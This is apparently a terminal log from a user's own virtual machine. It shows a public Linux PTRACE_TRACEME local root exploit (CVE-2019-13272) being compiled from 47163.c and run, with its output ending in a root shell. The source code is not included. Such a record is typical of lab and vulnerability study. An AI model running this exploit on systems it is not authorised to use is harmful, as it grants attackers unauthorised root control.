 vmware-sher10ck
sher10ck@sher10ck-virtual-machine:/tmp$ gcc 47163.c -o pare
sher10ck@sher10ck-virtual-machine:/tmp$ chmod p+x pare
chmod: invalid mode: ‘p+x’
Try 'chmod --help' for more information.
sher10ck@sher10ck-virtual-machine:/tmp$ chmod +x pare
sher10ck@sher10ck-virtual-machine:/tmp$ ls
47163.c
config-err-wkSxBC
pare
systemd-private-c0b138911433484989ac7b62ecbe2baf-colord.service-4ymcoR
systemd-private-c0b138911433484989ac7b62ecbe2baf-rtkit-daemon.service-1Qa7qt
systemd-private-c0b138911433484989ac7b62ecbe2baf-systemd-timesyncd.service-8JzLkJ
unity_support_test.0
VMwareDnD
vmware-root
vmware-root_1226-2990678609
vmware-sher10ck
sher10ck@sher10ck-virtual-machine:/tmp$ ./pare
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/unity-settings-daemon/usd-backlight-helper
[.] Using helper: /usr/lib/unity-settings-daemon/usd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@sher10ck-virtual-machine:/tmp# whoami
root
root@sher10ck-virtual-machine:/tmp#